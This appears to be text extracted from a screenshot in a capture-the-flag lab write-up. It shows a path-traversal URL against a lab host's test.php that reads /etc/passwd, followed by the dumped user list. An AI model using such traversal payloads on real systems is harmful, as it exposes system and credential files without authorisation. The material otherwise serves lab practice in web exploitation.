 mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..//..//etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Test Page. Not to be Deployed
Here is a button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd
/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bash